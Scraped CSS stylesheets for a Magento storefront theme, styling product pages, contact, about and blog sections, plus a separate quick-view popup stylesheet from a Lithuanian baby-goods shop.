.product-view .box-tocart .field.qty label,
.product-options-bottom .box-tocart .field.qty label {
  display: inline-block;
  font-size: 13px;
  color: #333;
  line-height: 40px;
  margin-right: 10px;
}
.product-view .box-tocart .field.qty .control,
.product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.product-view .box-tocart .field.qty .control input,
.product-options-bottom .box-tocart .field.qty .control input {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
}
.product-view .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  padding-top: 0;
  display: inline-block;
  vertical-align: top;
}
.product-view .product.info.detailed {
  margin-bottom: 30px;
}
.wrapper_quickview_item .row li.active:after {
  left: 50%;
}
.product-social-links .product-addto-links {
  display: inline-block;
}
.product-social-links .action,
.product-social-links .action.mailto.friend {
  display: inline-block;
  margin-left: 0;
  margin-right: 5px;
}
.product-social-links .action:before,
.product-social-links .action.mailto.friend:before {
  display: none;
}
.product-social-links .action:hover .fa,
.product-social-links .action.mailto.friend:hover .fa {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action .fa,
.product-social-links .action.mailto.friend .fa {
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend {
  position: relative;
}
.product-social-links .action.mailto.friend:before {
  content: "\f003";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend:hover:before {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action.mailto.friend span {
  display: none;
}
.product-social-links .action.mailto.friend {
  position: relative;
}
.product-social-links .action.mailto.friend:before {
  content: "\f003";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend:hover:before {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action.mailto.friend span {
  display: none;
}
.product.info.detailed {
  margin-top: 40px;
  line-height: initial;
}
.product.info.detailed .product.data.items {
  float: none;
}
.product.info.detailed .product.data.items .item.title a {
  border: 0;
  color: #b6b6b6;
  display: block;
  font-weight: 500;
  height: 40px;
  line-height: 40px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  font-size: 20px;
  background-color: transparent;
  padding: 0;
}
.product.info.detailed .product.data.items .item.title a:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: #00acb1;
  opacity: 0;
  visibility: hidden;
}
.product.info.detailed .product.data.items .item.title.active a,
.product.info.detailed .product.data.items .item.title a:hover {
  background: transparent;
  border-color: transparent;
  color: #222222;
}
.product.info.detailed .product.data.items .item.title.active a:before,
.product.info.detailed .product.data.items .item.title a:hover:before {
  opacity: 1;
  visibility: visible;
}
.product.info.detailed .product.data.items .item.content {
  border: 0;
  border-top: 1px solid #e6e6e6;
  padding: 40px 0  0 0;
  margin-top: 39px;
}
.product.info.detailed .product.data.items #product-review-container {
  float: left;
  width: 48%;
  margin-right: 2%;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-title strong {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #222222;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item {
  padding-top: 15px;
  color: #222222;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-title {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 10px;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings {
  float: none;
  width: 50%;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item {
  margin-bottom: 10px;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item .label {
  padding-left: 0;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item .rating-result {
  float: right;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-content,
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-details {
  margin-left: 0;
  margin-top: 10px;
}
.product.info.detailed .product.data.items .review-add {
  float: left;
  width: 50%;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .legend {
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .legend span {
  padding-bottom: 10px;
  display: block;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .field .label {
  text-align: left;
  font-size: 12px;
}
.bundle-options-container .block-bundle-summary {
  padding: 14px 20px;
}
#maincontent .product-view .page-title-wrapper {
  margin-bottom: 14px;
  margin-top: 0;
}
.product .value {
  line-height: 22px;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
}
.product .value p {
  margin-bottom: 20px;
}
.product.attribute.overview {
  overflow: hidden;
}
/*****************************************************************************************
                                     Contact
******************************************************************************************/
.hidden-category-dropdown .wrap-category-dropdown {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  display: none;
  left: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  z-index: 999;
}
.content-page {
  margin-top: 30px;
}
.contact-map {
  border: 1px solid #e6e6e6;
  padding: 10px;
}
.list-contact-info {
  margin-bottom: 45px;
}
.item-contact-info {
  position: relative;
  text-align: center;
}
.item-contact-info::after {
  background: #999 none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 100%;
  margin-left: -50px;
  position: absolute;
  top: 28px;
  width: 100px;
}
.item-contact-info.last-item::after {
  display: none;
}
.item-contact-info a i {
  color: #999;
  font-size: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.contact-info-page {
  background: #f4f4f4 none repeat scroll 0 0;
  padding: 70px 0;
  text-align: center;
}
.contact-info-page .desc {
  color: #555;
  margin: 0 auto;
  max-width: 890px;
  padding: 0 15px;
}
.item-contact-info > h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 25px 0 0;
}
.item-contact-info a {
  color: #333;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-contact-info a:hover {
  color: #f9bc02;
}
.form-contact input[type="text"] {
  border: 1px solid #e6e6e6;
  color: #999;
  height: 42px;
  margin-bottom: 30px;
  padding: 0 20px;
  width: 100%;
}
.form-contact textarea {
  border: 1px solid #e6e6e6;
  margin-bottom: 30px;
  width: 100%;
  padding: 20px;
}
.form-contact input[type="submit"] {
  background: #fb9902 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 40px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  width: 110px;
}
.form-contact input[type="submit"]:hover {
  background: #f9bc02 none repeat scroll 0 0;
}
.contact-form-page > h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 37px;
  text-transform: uppercase;
}
.contact-form-page {
  margin-top: 45px;
}
.item-contact-info .contact-icon {
  display: inline-block;
  overflow: hidden;
  position: relative;
}
.item-contact-info .contact-icon::before {
  color: #999;
  font-family: "fontawesome";
  font-size: 60px;
  left: 100%;
  position: absolute;
  top: -1px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  -webkit-transform: translateX(-200%);
  transform: translateX(-200%);
  opacity: 0;
}
.item-contact-info .contact-icon.icon-mobile::before {
  content: "\f10b";
}
.item-contact-info .contact-icon.icon-phone::before {
  content: "\f095";
}
.item-contact-info .contact-icon.icon-email::before {
  content: "\f0e0";
}
.item-contact-info .contact-icon:hover::before {
  transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -webkit-transform: translateX(0) rotate(0);
  opacity: 1;
  color: #00acb1;
}
.item-contact-info .contact-icon:hover i {
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
  color: #00acb1;
}
.item-contact-info .contact-icon.icon-quality::before {
  content: "\f219";
}
.item-contact-info .contact-icon.icon-shipment::before {
  content: "\f017";
}
.item-contact-info .contact-icon.icon-payment::before {
  content: "\f155";
}
.about-menu {
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  margin: 0;
}
.about-menu > li {
  display: inline-block;
  margin-right: 36px;
}
.about-menu a {
  color: #333;
  display: block;
  padding: 15px 0;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-menu a::after {
  background: #00acb1 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: -1px;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-menu a:hover::after {
  width: 100%;
  left: 0;
}
.about-menu a:hover {
  color: #00acb1;
}
.about-full-protec h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 40px;
  text-transform: uppercase;
}
.protect-video {
  margin-top: 95px;
}
.about-full-protec span {
  background: #00acb1 none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  display: table-cell;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  vertical-align: middle;
  width: 60px;
}
.about-full-protec ul {
  margin: 0;
  max-width: 450px;
  position: relative;
}
.about-full-protec li {
  display: table;
  margin-bottom: 75px;
  position: relative;
  width: 100%;
}
.about-full-protec p {
  display: table-cell;
  padding-left: 25px;
  vertical-align: middle;
}
.about-full-protec li::after {
  background: #e6e6e6 none repeat scroll 0 0;
  content: "";
  height: 50px;
  left: 30px;
  margin-top: 12px;
  position: absolute;
  top: 100%;
  width: 1px;
}
.about-full-protec li:last-child {
  margin: 0;
}
.about-full-protec li:last-child::after {
  display: none;
}
.about-full-protec .new-user-guide {
  color: #3a49b8;
  display: block;
  margin-top: 30px;
}
.about-full-protec .new-user-guide:hover {
  color: #00acb1;
}
.video-about {
  padding-right: 60px;
  padding-top: 20px;
  text-align: right;
}
.about-review {
  border-top: 2px solid #e6e6e6;
  margin-top: 95px;
  padding-top: 95px;
}
.about-review .title-default {
  margin-bottom: 47px;
  text-transform: uppercase;
}
.item-about-review {
  display: table;
  margin-bottom: 50px;
}
.about-review-thumb {
  display: table-cell;
  width: 100px;
}
.about-info {
  display: table-cell;
  padding: 0 30px;
  vertical-align: top;
}
.about-info h3 {
  font-size: 14px;
  margin: 0 0 8px;
}
.about-info h3 a:hover {
  color: #00acb1;
}
.about-info p {
  color: #999;
  margin: 0;
}
.about-review-thumb a {
  border: 1px solid #e6e6e6;
  display: block;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-review-thumb a:hover {
  border-color: #00acb1;
}
.about-review-thumb a:hover img {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.about-review-thumb a img {
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.store-item {
  border-bottom: 1px solid #ddd;
  padding-bottom: 50px;
  padding-top: 50px;
}
.store-item.first {
  padding-top: 0;
}
.store-item.last {
  border-bottom: none;
}
.store-content h2 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #222222;
}
.store-content .icons {
  border: 1px solid #00acb1;
  border-radius: 3px;
  color: #666666;
  float: left;
  font-size: 18px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  vertical-align: middle;
  width: 50px;
}
.store-content .right-info-store {
  margin: 0;
  padding-left: 70px;
  vertical-align: middle;
  display: block;
}
.store-content .store_info .store-email {
  display: block;
  font-size: 14px;
  color: #333;
}
.store-content .store-contain a {
  color: #888;
  display: block;
  line-height: normal;
}
.store-content .store_info li {
  padding-bottom: 30px;
  margin: 0;
}
.store-content .store_info li:last-child {
  padding-bottom: 0;
}
/*****************************************************************************************
 
                                        Blog
******************************************************************************************/
.masonry-list-post .item-post-masonry {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 33.334%;
}
.masonry-list-post {
  margin: 0 -15px;
}
.item-post-masonry .post-info-extra {
  bottom: 0;
  top: auto;
  width: auto;
}
.item-post-masonry .post-info-extra > div {
  float: left;
  height: 40px;
  line-height: 40px;
  padding: 0 17px;
}
.item-post-masonry .post-format {
  color: #00acb1;
  font-size: 13px;
}
.item-post-masonry .post-date > strong {
  display: none;
}
.item-post-masonry .blog-post-thumb {
  margin-bottom: 15px;
}
.item-post-masonry .blog-post-info .post-date-author {
  margin: 0 0 8px;
}
.item-post-masonry .desc {
  margin-bottom: 22px;
}
.sidebar-post .widget {
  margin-bottom: 10px;
  overflow: hidden;
}
.title-widget-post {
  color: #222222;
  margin: 0;
  margin-top: 25px;
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  display: block;
  padding: 7px 0 13px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.title-widget-post:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.widget-post-cat li {
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6;
}
.widget-post-cat > ul {
  margin: 15px 0;
  padding: 0;
}
.widget.widget-post-cat a {
  display: block;
  position: relative;
}
.widget.widget-post-cat span {
  color: #999;
  position: absolute;
  right: 0;
  top: 0;
}
.widget.widget-post-cat a:hover {
  color: #00acb1;
}
.title-post-tab {
  color: #222222;
  margin: 0;
  margin-top: 25px;
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  display: block;
  padding: 7px 0 13px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.title-post-tab:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.title-post-tab > ul {
  margin: 0;
}
.title-post-tab li {
  display: inline-block;
  margin-right: 25px;
}
.title-post-tab a {
  font-size: 20px;
  color: #222222;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
}
.title-post-tab li:last-child {
  margin: 0;
}
.title-post-tab li.active a {
  color: #00acb1;
}
.list-post-tab .zoom-image-thumb {
  display: table-cell;
  width: 80px;
}
.list-post-tab {
  margin: 15px 0 0 0;
  padding: 0;
}
.post-tab-info {
  display: table-cell;
  padding-left: 20px;
  padding-top: 3px;
  vertical-align: top;
}
.list-post-tab > li {
  display: table;
  padding: 10px 0;
  width: 100%;
}
.post-tab-info > h3 {
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 10px;
}
.post-tab-info > span {
  color: #989898;
  font-size: 12px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.list-post-tab > li:last-child {
  border: medium none;
}
.list-post-tab .zoom-image-thumb a {
  width: 100px;
}
.list-post-faq {
  margin: 0;
}
.list-post-faq > li {
  border-bottom: 1px solid #e6e6e6;
  padding: 0 20px;
}
.list-post-faq > li:last-child {
  border: medium none;
}
.list-post-faq li h3 {
  cursor: pointer;
  font-size: 14px;
  margin: 0;
  padding: 12px 20px 11px 0;
  position: relative;
  text-transform: uppercase;
}
.list-post-faq li p {
  color: #999;
  margin-bottom: 15px;
  display: none;
}
.list-post-faq h3::after {
  content: "+";
  position: absolute;
  right: 0;
  top: 12px;
}
.list-post-faq li.active h3::after {
  content: "-";
}
.list-post-faq li.active p {
  display: block;
}
.single-post-leading > h2 {
  font-weight: 700;
  margin: 40px 0 20px;
}
.post-date-author {
  margin: 0;
}
.post-date-author > li {
  border-right: 1px solid #e6e6e6;
  color: #999;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 5px;
  padding-right: 10px;
}
.post-date-author > li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}
.single-post-leading .post-date-author > li:last-child a {
  color: #00acb1;
}
.single-post-leading {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.main-single-post .desc {
  color: #555;
  margin-bottom: 45px;
}
.blockquote {
  border: 1px solid #e6e6e6;
  color: #999;
  margin-bottom: 50px;
  padding: 20px 30px 20px 100px;
  position: relative;
}
.blockquote::before {
  background: #f4f4f4 url("../images/blog/quote.png") no-repeat scroll center center;
  border-right: 1px solid #e6e6e6;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 70px;
}
.simple-owl-slider {
  margin-bottom: 40px;
  margin-right: 20px;
  overflow: hidden;
}
.unorder-post a {
  color: #999;
  font-size: 14px;
}
.unorder-post li {
  color: #333;
  font-size: 12px;
  list-style-type: disc;
  margin-bottom: 4px;
  padding-left: 10px;
}
.unorder-post > ul {
  margin: 13px 0 0;
  padding-left: 12px;
}
.unorder-post a:hover {
  color: #333;
}
.unorder-post > label {
  font-weight: normal;
}
.tabs-share {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 50px;
  padding-bottom: 40px;
}
.sidebar-post .widget.widget-adv {
  border: medium none;
}
.single-post-tabs > label {
  color: #999;
  font-weight: 400;
  margin: 0;
}
.single-post-share {
  margin-top: -10px;
  text-align: right;
}
.single-post-share > label {
  color: #999;
  font-weight: 400;
  margin: 0 5px;
}
.single-post-share > a:hover {
  background: #fb9902;
  border-color: #fb9902;
  color: #ffffff;
}
.single-post-share > a {
  border: 1px solid #e6e6e6;
  border-radius: 50%;
  color: #999;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin-left: 5px;
  text-align: center;
  width: 38px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.post-author-thumb {
  display: table-cell;
  width: 80px;
}
.post-author-info {
  display: table-cell;
  padding-left: 30px;
  vertical-align: top;
}
.single-post-author {
  display: table;
}
.single-post-author .zoom-image-thumb img {
  width: 80px;
}
.post-author-thumb .zoom-image-thumb a {
  border: 1px solid #e6e6e6;
  padding: 10px;
}
.post-author-info > ul {
  margin: 0 0 5px;
}
.post-author-info li {
  border-right: 1px solid #e6e6e6;
  color: #999;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 5px;
  padding-right: 8px;
}
.post-author-info li:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.single-related-post {
  margin-bottom: 50px;
  margin-top: 65px;
}
.single-related-post .title {
  margin-bottom: 27px;
}
.single-related-post-slider .wrap-item {
  margin: 0 -15px;
  width: auto;
}
.single-related-post-info {
  border: 1px solid #e6e6e6;
  padding: 20px 20px 60px;
  position: relative;
}
.single-related-post-info > h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
}
.single-related-post-info .post-date-author {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 15px;
}
.single-related-post-info > p {
  border-top: 1px solid #e6e6e6;
  color: #999;
  margin-top: 5px;
  padding-top: 12px;
}
.single-related-post-info .readmore {
  bottom: 30px;
  left: 20px;
  position: absolute;
}
.related-comment {
  bottom: 30px;
  position: absolute;
  right: 20px;
}
.single-related-post-slider .item {
  padding: 0 15px;
}
.single-related-post-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
  display: inline-block;
  opacity: 1;
  position: static;
  margin-left: 1px;
}
.single-related-post-slider .owl-theme .owl-controls {
  position: absolute;
  right: 15px;
  top: -45px;
}
.single-post-comment-thumb .zoom-image-thumb img {
  width: 80px;
}
.single-post-comment-thumb .zoom-image-thumb a {
  border: 1px solid #e6e6e6;
  display: inline-block;
  padding: 10px;
}
ol.list-post-comment {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.item-single-post-comment {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}
.single-post-comment-thumb {
  display: table-cell;
  padding-bottom: 30px;
  padding-right: 30px;
  width: 110px;
}
.single-post-comment-info {
  border-bottom: 1px solid #e6e6e6;
  display: table-cell;
  vertical-align: top;
}
.header-post-comment {
  margin-bottom: 47px;
  position: relative;
}
.header-post-comment .leave-comment-link {
  color: #333;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-author {
  margin-bottom: 8px;
  position: relative;
}
.reply-comment-link {
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
.single-post-comment-info > p {
  color: #999;
  margin-bottom: 25px;
}
.leave-comment-link::before {
  border: 1px solid #e6e6e6;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  height: 30px;
  line-height: 30px;
  margin-right: 10px;
  text-align: center;
  width: 30px;
}
.single-leave-comment {
  margin-top: 50px;
}
.form-leave-comment.form-contact {
  margin-top: 37px;
}
.form-contact.form-leave-comment input[type="submit"] {
  width: 170px;
}
.single-post-control {
  margin-top: 40px;
}
.blog-post-thumb {
  position: relative;
}
.item-post-full .post-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 9px;
}
.item-post-full .blog-post-thumb {
  margin-bottom: 28px;
}
.item-post-full {
  margin-bottom: 50px;
  padding: 0 15px;
}
.post-info-bottom {
  border-top: 1px solid #e6e6e6;
  margin-top: 23px;
  padding-top: 25px;
}
.post-readmore {
  border: 1px solid #222222;
  color: #222222;
  display: inline-block;
  height: 50px;
  line-height: 48px;
  text-align: center;
  padding: 0 50px;
  border-radius: 3px;
}
.post-readmore:hover {
  border-color: #00acb1;
}
.post-tags-info a {
  color: #999;
}
.post-tags-info a:hover {
  color: #00acb1;
}
.post-tags-info.pull-right > label {
  color: #aaa;
  font-weight: 400;
  margin: 0;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
}
.post-author-link {
  border-right: 1px solid #e6e6e6;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 3px;
  padding-right: 8px;
}
.post-info-extra {
  color: #888888;
}
.post-info-extra .post-date {
  color: #00acb1;
}
.post-view .post-info-extra {
  color: #888888;
}
.post-view .post-info-extra .post-date {
  color: #00acb1;
}
.post-comment-link {
  border-left: 1px solid #e6e6e6;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-left: 3px;
  padding-left: 8px;
}
.post-tags-info {
  margin-top: 18px;
}
.post-paginav {
  font-size: 0;
  padding-top: 30px;
  border-top: 1px solid #e6e6e6;
  margin-bottom: 72px;
}
.post-paginav > a {
  border: 1px solid #e6e6e6;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  height: 32px;
  line-height: 32px;
  margin-right: -1px;
  min-width: 30px;
  padding: 0 12px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.post-paginav > a:hover,
.post-paginav > a.curent-page {
  background: #00acb1 none repeat scroll 0 0;
  border-color: #00acb1;
  color: #ffffff;
}
.post-paginav.masonry-paginav {
  text-align: center;
}
.item-post-blog .blog-post-thumb {
  padding-right: 90px;
}
.item-post-blog .post-info-extra {
  left: auto;
  right: 0;
}
.post-title {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 11px;
  font-family: 'Rubik', sans-serif;
}
.post-images a img {
  margin-bottom: 14px;
}
.blog-post-info .post-date-author a {
  color: #999;
}
.blog-post-info .post-date-author a:hover {
  color: #333;
}
.blog-post-info .post-date-author {
  margin: 0 0 18px;
}
.item-post-blog .post-readmore {
  margin-top: 14px;
}
.item-post-blog {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.item-post-blog.last-item {
  margin-bottom: 50px;
}
blockquote {
  border-left: 5px solid #e6e6e6;
  color: #999;
  font-size: 13px;
  line-height: 22px;
  padding: 0 30px;
}
.post-info-bottom a {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
.post-info-bottom a.post-readmore {
  font-size: 12px;
  font-weight: 500;
  background-color: #f6f6f6;
  padding: 0 54px;
  color: #222222;
  border-radius: 30px;
  z-index: 1;
  text-transform: uppercase;
  border-color: #e6e6e6;
}
.post-info-bottom a:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.post-info-bottom .post-tags-info a:hover {
  background: transparent;
  color: #00acb1;
}
.post-paginav li.item.pages-item-next {
  line-height: 50px;
  font-size: 0;
}
.post-paginav li.item.pages-item-next:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f101";
  color: #222222;
}
.post-paginav li.item.pages-item-next:hover:before {
  color: #ffffff;
}
.post-paginav li.pages-item-previous {
  line-height: 50px;
  font-size: 0;
}
.post-paginav li.pages-item-previous:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f100";
  color: #222222;
}
.post-paginav li.pages-item-previous:hover:before {
  color: #ffffff;
}
.widget.widget-post-cat a {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_QuickView/css/rokan_quickview.css
body_size: 1181
content:
#quickview-content .page-title-wrapper{
	display: block !important;
}
#quick-background {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 499;
	background-color: #000;
	opacity: 0.4;
}
#quick-window{
  position:absolute;
  z-index:999;
  background-color:#fff;
  width:900px;
  display:none;
  -webkit-box-shadow: 0px 0px 30px 0px #000; /* Saf3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
	box-shadow: 0px 0px 30px 0px #000; /* Opera 10.5, IE9, FF4+, Chrome 6+, iOS 5 */
}
#quick-window .product-img-box{width:230px; float:left}
#quickview-close{
    height: 40px;
	width: 40px;
	background: url(../images/close_newletter.png) no-repeat;
	cursor: pointer;
	float: right;
	position: absolute;
	right: -20px;;
	top: -20px;;
	text-indent: -9999px;
}
#quickview-header{}

#ajax-preloader{
    opacity:0.8;
    filter:alpha(opacity="80");
    text-align:center;
    z-index:500;
    background: url(../images/ajax_loader.gif) center top no-repeat;
}
#ajax-preloader .loading{border:2px solid #777; color:#000; background:#eee; text-align:center; width:120px; padding:15px; font-weight:bold;}
.product-slider-wrapper {
	float:left;
	position:relative;
}
#quick-window .navi-product {
	cursor: pointer;
}
#quick-window .navi-product div {
	width: 26px;
    height: 26px;
    line-height: 26px;
    color: #000;
    position: absolute;
    top: 50%;
    z-index: 1550;
    font-size: 1.2em;
    background: #ccc;
    cursor: pointer;
    -webkit-box-shadow: 2px 2px 5px 0px #000;
    box-shadow: 2px 2px 5px 0px #000;
    text-align: center;
}
#quick-window .navi-product div:hover{
	color:#fff;
}
#quick-window .navi-product .prev-prd {left: 0px;cursor: pointer;}
#quick-window .navi-product .next-prd {right: 0px;}

#quick-window .product-shop{float:left; position:relative; text-align:left;}
#quick-window .product-shop .quicview-skupr{}
#quick-window .product-shop .quicview-skupr h5,
#quick-window .product-shop .quicview-skupr label{
	display:inline-block;
}
.quick-shortdesc h5{padding-bottom:10px;}
#quick-window .product-shop .actions{margin-top:10px;}
#quick-window .product-essential{padding:0px;}
.catalog-listing .product-image{position:relative;}
.catalog-listing .product-image .ajax{position:absolute; display:none;}
.product-image .ajax{ display:none;}
.product-image .ajax:hover{ display:block;}

.padding-10{padding-bottom:10px}

a.ajax{
    text-decoration:none;
}
.quick-view-content .product-price {
    font-size: 30px;
    width: 100%;
    display: inline-block;
}

a.ajax:hover{text-decoration:none;}
a.ajax .diamond{
	line-height:34px;
}






.tab-bar { list-style: none; border-bottom: 1px solid #ccc; }
.tab-bar li { display: inline; }
.tab-bar li a { color: black; float: left; font-family: 'texgyreadventorbold';font-size: 16px; display: block; padding: 15px 25px; margin-left: -1px; position: relative; left: 1px; background: white; text-decoration: none; cursor: pointer; 
	text-transform:uppercase;
}
.tab-bar li a:hover { background: #ccc; }
.tab-bar .active-tab-name {
	background-color: #E2D3CA;
	
}

.tabbed-area div[id^="box"] { background: white; padding:40px 5px 15px;     display: inline-block;}
.tab-group:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.tab-bar li a { border: 1px solid #ccc;    border-bottom: 0; }
.tabbed-area div[id^="box"]{border-left:none;border-right:none;}
.box-wrap { position: relative; min-height: 200px; }
#box-one, #box-two, #box-three {
	position: relative;
	    width: 100%;
}
#box-two,
#box-three{padding: 40px;}
.main-img-quickview{position: relative; border: 1px solid #e8e8e8;}
.flat-button {
	cursor: pointer;
	color: blue;
	text-decoration: underline;
}
.flat-button:hover {
	text-decoration: none;
}

.product-shop label {
	font-weight: bold;
}
.list-area, .review-list-area {
	display: block;
	width: 100%;
	float: left;
	text-align: left;
}

.tags-tab-quickview .form-add {
	display: block;
	width: 100%;
	float: left;
	text-align: left;
	margin-bottom: 20px;
}
.tags-tab-quickview .form-add label{
	 float: left;
    margin: 0 10px 0 0;
    line-height: 42px;
}
.tags-tab-quickview .form-add input{
	    width: 290px;
    padding: 11px 10px 10px;
}
.cz-product-name {
	font-size: 1.5em;
	font-weight: bold;
}
